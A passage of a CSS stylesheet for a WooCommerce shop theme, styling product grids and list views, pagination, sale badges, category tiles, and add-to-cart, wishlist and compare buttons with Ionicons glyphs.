    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 15px !important;
    display: inline-block;
    color: #8e8b87;
    margin-right: 5px;
    margin-bottom: 7px;
    line-height: 1;
}

body.woocommerce .sidebar .widget.widget_product_tag_cloud a:hover, .insight-woo .sidebar .widget.widget_product_tag_cloud a:hover {
    background: none;
    color: #5fbd74;
    border-color: #5fbd74;
}

body.woocommerce .term-description, .insight-woo .term-description {
    margin-bottom: 50px;
}

body.woocommerce .term-description p, .insight-woo .term-description p {
    margin: 0;
}

body.woocommerce .woocommerce-pagination, .insight-woo .woocommerce-pagination {
    margin-top: 60px;
}

body.woocommerce .woocommerce-pagination .page-numbers, .insight-woo .woocommerce-pagination .page-numbers {
    margin: 0;
    border: none;
}

body.woocommerce .woocommerce-pagination .page-numbers li, .insight-woo .woocommerce-pagination .page-numbers li {
    border: none;
}

body.woocommerce .woocommerce-pagination .page-numbers li span, body.woocommerce .woocommerce-pagination .page-numbers li a, .insight-woo .woocommerce-pagination .page-numbers li span, .insight-woo .woocommerce-pagination .page-numbers li a {
    padding: 0 15px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    margin: 0 5px;
    font-weight: 700;
    display: inline-block;
}

body.woocommerce .woocommerce-pagination .page-numbers li span.current, body.woocommerce .woocommerce-pagination .page-numbers li span:hover, body.woocommerce .woocommerce-pagination .page-numbers li a.current, body.woocommerce .woocommerce-pagination .page-numbers li a:hover, .insight-woo .woocommerce-pagination .page-numbers li span.current, .insight-woo .woocommerce-pagination .page-numbers li span:hover, .insight-woo .woocommerce-pagination .page-numbers li a.current, .insight-woo .woocommerce-pagination .page-numbers li a:hover {
    background: #5fbd74;
    color: #fff;
    border-color: #5fbd74;
}

body.woocommerce .shop-filter, .insight-woo .shop-filter {
    margin-bottom: 50px;
    align-items: center;
}

body.woocommerce .shop-filter .woocommerce-result-count, .insight-woo .shop-filter .woocommerce-result-count {
    margin: 0;
}

body.woocommerce .shop-filter form.woocommerce-ordering, .insight-woo .shop-filter form.woocommerce-ordering {
    margin: 0;
    padding: 0;
    float: right;
    display: inline-block;
}

body.woocommerce .shop-filter form.woocommerce-ordering select, .insight-woo .shop-filter form.woocommerce-ordering select {
    height: 40px;
    line-height: 40px;
    padding: 0 25px 0 15px;
    background-color: transparent;
    font-size: 15px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right 15px top 50%;
}

body.woocommerce .shop-filter .switch-view, .insight-woo .shop-filter .switch-view {
    display: inline-block;
    float: right;
    margin-left: 5px;
}

body.woocommerce .shop-filter .switch-view .switcher, .insight-woo .shop-filter .switch-view .switcher {
    width: 40px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    color: #5e5a54;
    cursor: pointer;
    margin-left: 10px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .shop-filter .switch-view .switcher:hover, body.woocommerce .shop-filter .switch-view .switcher.active, .insight-woo .shop-filter .switch-view .switcher:hover, .insight-woo .shop-filter .switch-view .switcher.active {
    color: #fff;
    background-color: #5fbd74;
    border-color: #5fbd74;
}

body.woocommerce .shop-filter .shop-filter-right, .insight-woo .shop-filter .shop-filter-right {
    text-align: right;
}

body.woocommerce .cats, .insight-woo .cats {
    margin-bottom: 30px;
    outline: none;
}

body.woocommerce .cats .slick-list, .insight-woo .cats .slick-list {
    width: 100%;
}

body.woocommerce .cats .product-category, .insight-woo .cats .product-category {
    margin-bottom: 30px;
    outline: none;
}

body.woocommerce .cats .cat-wrap, .insight-woo .cats .cat-wrap {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    min-height: 260px;
    position: relative;
    background-color: #bed4a0;
    outline: none;
}

body.woocommerce .cats .cat-wrap:before, .insight-woo .cats .cat-wrap:before {
    width: 800px;
    height: 800px;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    margin-left: -400px;
    bottom: 85px;
    content: '';
    background-color: rgba(255, 255, 255, 0.7);
    z-index: 96;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .cats .cat-wrap:hover:before, .insight-woo .cats .cat-wrap:hover:before {
    left: 60%;
}

body.woocommerce .cats .cat-wrap:hover a, .insight-woo .cats .cat-wrap:hover a {
    bottom: 10px;
}

body.woocommerce .cats .cat-wrap a, .insight-woo .cats .cat-wrap a {
    display: inline-block;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    z-index: 97;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .cats .cat-wrap a img, .insight-woo .cats .cat-wrap a img {
    width: auto;
    max-height: 150px;
    height: auto;
    margin: 0 auto;
}

body.woocommerce .cats .cat-wrap a h3, body.woocommerce .cats .cat-wrap a .woocommerce-loop-category__title, .insight-woo .cats .cat-wrap a h3, .insight-woo .cats .cat-wrap a .woocommerce-loop-category__title {
    padding: 20px 0;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    text-align: center;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .cats .cat-wrap a h3 .count, body.woocommerce .cats .cat-wrap a .woocommerce-loop-category__title .count, .insight-woo .cats .cat-wrap a h3 .count, .insight-woo .cats .cat-wrap a .woocommerce-loop-category__title .count {
    background: none;
    color: inherit;
}

body.woocommerce .cats .slick-dots, .insight-woo .cats .slick-dots {
    position: relative;
    bottom: 0;
    margin-bottom: 0 !important;
    margin-top: -20px !important;
}

body.woocommerce .cats .slick-dots li, .insight-woo .cats .slick-dots li {
    margin: 0;
}

body.woocommerce .woocommerce-message, .insight-woo .woocommerce-message {
    border-top-color: #5fbd74;
}

body.woocommerce .woocommerce-message:before, .insight-woo .woocommerce-message:before {
    color: #5fbd74;
}

body.woocommerce .woocommerce-message .button, .insight-woo .woocommerce-message .button {
    text-transform: uppercase;
    font-size: 14px;
    color: #fff !important;
    background-color: #5fbd74 !important;
}

body.woocommerce .woocommerce-message .button:hover, .insight-woo .woocommerce-message .button:hover {
    opacity: .8;
}

body.woocommerce .products .product-category .cat-wrap, .insight-woo .products .product-category .cat-wrap, body.woocommerce-page .products .product-category .cat-wrap {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    min-height: 260px;
    position: relative;
    background-color: #bed4a0;
    outline: none;
}

body.woocommerce .products .product-category .cat-wrap:before, .insight-woo .products .product-category .cat-wrap:before, body.woocommerce-page .products .product-category .cat-wrap:before {
    width: 800px;
    height: 800px;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    margin-left: -400px;
    bottom: 85px;
    content: '';
    background-color: rgba(255, 255, 255, 0.7);
    z-index: 96;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product-category .cat-wrap:hover:before, .insight-woo .products .product-category .cat-wrap:hover:before, body.woocommerce-page .products .product-category .cat-wrap:hover:before {
    left: 60%;
}

body.woocommerce .products .product-category .cat-wrap:hover a, .insight-woo .products .product-category .cat-wrap:hover a, body.woocommerce-page .products .product-category .cat-wrap:hover a {
    bottom: 10px;
}

body.woocommerce .products .product-category .cat-wrap a, .insight-woo .products .product-category .cat-wrap a, body.woocommerce-page .products .product-category .cat-wrap a {
    display: inline-block;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    z-index: 97;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product-category .cat-wrap a img, .insight-woo .products .product-category .cat-wrap a img, body.woocommerce-page .products .product-category .cat-wrap a img {
    width: auto;
    max-height: 150px;
    height: auto;
    margin: 0 auto;
}

body.woocommerce .products .product-category .cat-wrap a h3, body.woocommerce .products .product-category .cat-wrap a .woocommerce-loop-category__title, .insight-woo .products .product-category .cat-wrap a h3, .insight-woo .products .product-category .cat-wrap a .woocommerce-loop-category__title, body.woocommerce-page .products .product-category .cat-wrap a h3, body.woocommerce-page .products .product-category .cat-wrap a .woocommerce-loop-category__title {
    padding: 20px 0;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    text-align: center;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product-category .cat-wrap a h3 .count, body.woocommerce .products .product-category .cat-wrap a .woocommerce-loop-category__title .count, .insight-woo .products .product-category .cat-wrap a h3 .count, .insight-woo .products .product-category .cat-wrap a .woocommerce-loop-category__title .count, body.woocommerce-page .products .product-category .cat-wrap a h3 .count, body.woocommerce-page .products .product-category .cat-wrap a .woocommerce-loop-category__title .count {
    background: none;
    color: inherit;
}

body.woocommerce .products .product, .insight-woo .products .product, body.woocommerce-page .products .product {
    text-align: center;
    margin-bottom: 30px;
    outline: none;
}

body.woocommerce .products .product .product-thumb, .insight-woo .products .product .product-thumb, body.woocommerce-page .products .product .product-thumb {
    border: 3px solid #f1eeea;
    padding: 0;
    position: relative;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product .product-thumb a, .insight-woo .products .product .product-thumb a, body.woocommerce-page .products .product .product-thumb a {
    display: block;
    overflow: hidden;
}

body.woocommerce .products .product .product-thumb img, .insight-woo .products .product .product-thumb img, body.woocommerce-page .products .product .product-thumb img {
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product .product-thumb .outofstock, .insight-woo .products .product .product-thumb .outofstock, body.woocommerce-page .products .product .product-thumb .outofstock {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -60px;
    margin-left: -60px;
    width: 120px;
    height: 120px;
    text-align: center;
    color: #fff;
    font-size: 12px;
    z-index: 99;
    text-transform: uppercase;
    background: rgba(57, 42, 37, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

body.woocommerce .products .product .product-thumb .outofstock span, .insight-woo .products .product .product-thumb .outofstock span, body.woocommerce-page .products .product .product-thumb .outofstock span {
    font-size: 24px;
    font-weight: 900;
    display: block;
    margin-top: 30px;
}

body.woocommerce .products .product .product-thumb .badges, .insight-woo .products .product .product-thumb .badges, body.woocommerce-page .products .product .product-thumb .badges {
    position: absolute;
    width: 48px;
    right: 12px;
    top: 12px;
}

body.woocommerce .products .product .product-thumb .badges .hot, body.woocommerce .products .product .product-thumb .badges .onsale, body.woocommerce .products .product .product-thumb .badges .new, .insight-woo .products .product .product-thumb .badges .hot, .insight-woo .products .product .product-thumb .badges .onsale, .insight-woo .products .product .product-thumb .badges .new, body.woocommerce-page .products .product .product-thumb .badges .hot, body.woocommerce-page .products .product .product-thumb .badges .onsale, body.woocommerce-page .products .product .product-thumb .badges .new {
    position: relative;
    display: block;
    border-radius: 50%;
    text-transform: uppercase;
    height: 48px;
    width: 48px;
    text-align: center;
    line-height: 48px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    top: 0;
    right: auto;
    margin-bottom: -10px;
}

body.woocommerce .products .product .product-thumb .badges .hot, .insight-woo .products .product .product-thumb .badges .hot, body.woocommerce-page .products .product .product-thumb .badges .hot {
    background: #f76b6a;
    z-index: 98;
}

body.woocommerce .products .product .product-thumb .badges .onsale, .insight-woo .products .product .product-thumb .badges .onsale, body.woocommerce-page .products .product .product-thumb .badges .onsale {
    background: #f7aa77;
    z-index: 97;
}

body.woocommerce .products .product .product-thumb .badges .new, .insight-woo .products .product .product-thumb .badges .new, body.woocommerce-page .products .product .product-thumb .badges .new {
    background: #b9d9e9;
    z-index: 96;
}

body.woocommerce .products .product .product-thumb .product-action, .insight-woo .products .product .product-thumb .product-action, body.woocommerce-page .products .product .product-thumb .product-action {
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    background: #5fbd74;
    color: #fff;
    padding: 15px 0;
    height: 50px;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product .product-thumb .product-action > div, body.woocommerce .products .product .product-thumb .product-action > span, .insight-woo .products .product .product-thumb .product-action > div, .insight-woo .products .product .product-thumb .product-action > span, body.woocommerce-page .products .product .product-thumb .product-action > div, body.woocommerce-page .products .product .product-thumb .product-action > span {
    margin: 0;
    padding: 0 10px;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
}

body.woocommerce .products .product .product-thumb .product-action > div:last-child, body.woocommerce .products .product .product-thumb .product-action > span:last-child, .insight-woo .products .product .product-thumb .product-action > div:last-child, .insight-woo .products .product .product-thumb .product-action > span:last-child, body.woocommerce-page .products .product .product-thumb .product-action > div:last-child, body.woocommerce-page .products .product .product-thumb .product-action > span:last-child {
    border-right: none;
}

body.woocommerce .products .product .product-thumb .product-action a, .insight-woo .products .product .product-thumb .product-action a, body.woocommerce-page .products .product .product-thumb .product-action a {
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    display: inline-block;
    overflow: hidden;
    background: none;
    padding: 0;
    font-size: 0;
    color: #fff;
    opacity: 1;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn {
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button:before {
    content: '\f110' !important;
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.loading:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.loading:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.loading:before {
    content: '\e922' !important;
    font-family: 'organik' !important;
    animation: spinner 1s linear infinite !important;
    -webkit-animation: spinner 1s linear infinite !important;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.added:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.added:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.added:before {
    content: '\f3ff' !important;
    font-family: Ionicons !important;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.product_type_variable:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.product_type_variable:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.product_type_variable:before {
    content: '\f39d' !important;
    font-family: Ionicons !important;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .product_type_simple:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .product_type_simple:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .product_type_simple:before {
    content: '\f39c';
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .added_to_cart, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .added_to_cart, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .added_to_cart {
    display: none;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn, .insight-woo .products .product .product-thumb .product-action .wishlist-btn, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn {
    display: inline-block;
    position: relative;
    margin-top: 0;
    font-weight: 400;
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn {
    width: 20px;
    height: 20px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 20px;
    border: none;
    border-radius: 0;
    color: #fff;
    display: block;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn:before, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn:before, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn:before {
    margin: 0;
    content: '\f387';
    font-family: Ionicons;
    font-size: 20px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-adding:before, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-adding:before, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-adding:before {
    content: '\f459' !important;
    display: inline-block;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-added:before, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-added:before, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-added:before {
    content: '\f388';
}

body.woocommerce .products .product .product-thumb .product-action .quick-view-btn, .insight-woo .products .product .product-thumb .product-action .quick-view-btn, body.woocommerce-page .products .product .product-thumb .product-action .quick-view-btn {
    display: inline-block;
    position: relative;
    margin-top: 0;
    font-weight: 400;
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .quick-view-btn a:before, .insight-woo .products .product .product-thumb .product-action .quick-view-btn a:before, body.woocommerce-page .products .product .product-thumb .product-action .quick-view-btn a:before {
    content: '\f2f5';
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn, .insight-woo .products .product .product-thumb .product-action .compare-btn, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn {
    display: inline-block;
    vertical-align: top;
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn, .insight-woo .products .product .product-thumb .product-action .compare-btn a, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn {
    width: 20px;
    height: 20px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 20px;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    padding: 0;
    margin: 0;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a:before, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn:before, .insight-woo .products .product .product-thumb .product-action .compare-btn a:before, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn:before {
    content: '\f4a8';
    font-family: Ionicons;
    font-size: 20px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a:hover, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn:hover, .insight-woo .products .product .product-thumb .product-action .compare-btn a:hover, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn:hover, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a:hover, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn:hover {
    border-color: #5fbd74;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a div, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn div, .insight-woo .products .product .product-thumb .product-action .compare-btn a div, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn div, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a div, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn div {
    display: none !important;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a.loading:before, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading:before, .insight-woo .products .product .product-thumb .product-action .compare-btn a.loading:before, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a.loading:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading:before {
    content: '\e922';
    font-family: 'organik';
    display: inline-block;
    animation: spinner 1s linear infinite !important;
    -webkit-animation: spinner 1s linear infinite !important;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a.loading.added:before, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading.added:before, .insight-woo .products .product .product-thumb .product-action .compare-btn a.loading.added:before, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading.added:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a.loading.added:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading.added:before {
    animation: none !important;
    -webkit-animation: none !important;
    content: '\f4a8';
    font-family: Ionicons;
}

body.woocommerce .products .product .product-info h2, body.woocommerce .products .product .product-info h3, .insight-woo .products .product .product-info h2, .insight-woo .products .product .product-info h3, body.woocommerce-page .products .product .product-info h2, body.woocommerce-page .products .product .product-info h3 {
    font-size: 18px;
    font-weight: 700;
    color: #5e5a54;
    margin: 20px 0 10px 0;
    font-family: Lato;
}

body.woocommerce .products .product .product-info .price, .insight-woo .products .product .product-info .price, body.woocommerce-page .products .product .product-info .price {
    font-size: 16px;
    font-weight: 700;
}

body.woocommerce .products .product .product-info .price .amount, .insight-woo .products .product .product-info .price .amount, body.woocommerce-page .products .product .product-info .price .amount {
    color: #5fbd74;
}

body.woocommerce .products .product .product-info .price del, .insight-woo .products .product .product-info .price del, body.woocommerce-page .products .product .product-info .price del {
    color: #cbcac8;
    font-weight: 400;
}

body.woocommerce .products .product .product-info .price del .amount, .insight-woo .products .product .product-info .price del .amount, body.woocommerce-page .products .product .product-info .price del .amount {
    color: #cbcac8;
}

body.woocommerce .products .product .product-info .price ins, .insight-woo .products .product .product-info .price ins, body.woocommerce-page .products .product .product-info .price ins {
    background: none;
}

body.woocommerce .products .product .product-rate, body.woocommerce .products .product .product-desc, body.woocommerce .products .product .product-action-list, .insight-woo .products .product .product-rate, .insight-woo .products .product .product-desc, .insight-woo .products .product .product-action-list, body.woocommerce-page .products .product .product-rate, body.woocommerce-page .products .product .product-desc, body.woocommerce-page .products .product .product-action-list {
    display: none;
}

body.woocommerce .products .product:hover .product-thumb, .insight-woo .products .product:hover .product-thumb, body.woocommerce-page .products .product:hover .product-thumb {
    border-color: #5fbd74;
}

body.woocommerce .products .product:hover .product-thumb img, .insight-woo .products .product:hover .product-thumb img, body.woocommerce-page .products .product:hover .product-thumb img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

body.woocommerce .products .product:hover .product-thumb .product-action, .insight-woo .products .product:hover .product-thumb .product-action, body.woocommerce-page .products .product:hover .product-thumb .product-action {
    opacity: 1;
    visibility: visible;
}

body.woocommerce .products.list .product-rate, body.woocommerce .products.list .product-desc, body.woocommerce .products.list .product-action-list, .insight-woo .products.list .product-rate, .insight-woo .products.list .product-desc, .insight-woo .products.list .product-action-list, body.woocommerce-page .products.list .product-rate, body.woocommerce-page .products.list .product-desc, body.woocommerce-page .products.list .product-action-list {
    display: block;
}

body.woocommerce .products.list .product, .insight-woo .products.list .product, body.woocommerce-page .products.list .product {
    padding-bottom: 30px;
    border-bottom: 1px solid #f1eeea;
    position: relative;
    outline: none;
}

body.woocommerce .products.list .product .product-thumb .product-action, .insight-woo .products.list .product .product-thumb .product-action, body.woocommerce-page .products.list .product .product-thumb .product-action {
    display: none;
}

body.woocommerce .products.list .product .product-info, .insight-woo .products.list .product .product-info, body.woocommerce-page .products.list .product .product-info {
    text-align: left;
}

body.woocommerce .products.list .product .product-info h2, body.woocommerce .products.list .product .product-info h3, .insight-woo .products.list .product .product-info h2, .insight-woo .products.list .product .product-info h3, body.woocommerce-page .products.list .product .product-info h2, body.woocommerce-page .products.list .product .product-info h3 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
}

body.woocommerce .products.list .product .product-info .price, .insight-woo .products.list .product .product-info .price, body.woocommerce-page .products.list .product .product-info .price {
    font-size: 24px;
}

body.woocommerce .products.list .product .product-info .price del, .insight-woo .products.list .product .product-info .price del, body.woocommerce-page .products.list .product .product-info .price del {
    font-size: 15px;
}

body.woocommerce .products.list .product .product-info .product-rate, .insight-woo .products.list .product .product-info .product-rate, body.woocommerce-page .products.list .product .product-info .product-rate {
    position: absolute;
    top: 10px;
    right: 15px;
    text-align: right;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating, .insight-woo .products.list .product .product-info .product-rate .star-rating, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-right: -3px;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating:before, .insight-woo .products.list .product .product-info .product-rate .star-rating:before, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating span, .insight-woo .products.list .product .product-info .product-rate .star-rating span, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating span:before, .insight-woo .products.list .product .product-info .product-rate .star-rating span:before, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

body.woocommerce .products.list .product .product-info .product-rate .text-rating, .insight-woo .products.list .product .product-info .product-rate .text-rating, body.woocommerce-page .products.list .product .product-info .product-rate .text-rating {
    position: absolute;
    right: 0;
    top: 20px;
    font-size: 14px;
    font-style: italic;
    color: #8e8b87;
    width: 200px;
}

body.woocommerce .products.list .product .product-info .product-desc, .insight-woo .products.list .product .product-info .product-desc, body.woocommerce-page .products.list .product .product-info .product-desc {
    margin-top: 20px;
}

body.woocommerce .products.list .product .product-info .product-desc p, .insight-woo .products.list .product .product-info .product-desc p, body.woocommerce-page .products.list .product .product-info .product-desc p {
    margin: 0;
}

body.woocommerce .products.list .product .product-info .product-action-list, .insight-woo .products.list .product .product-info .product-action-list, body.woocommerce-page .products.list .product .product-info .product-action-list {
    margin-top: 20px;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn {
    float: left;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button {
    background: #5fbd74;
    color: #fff;
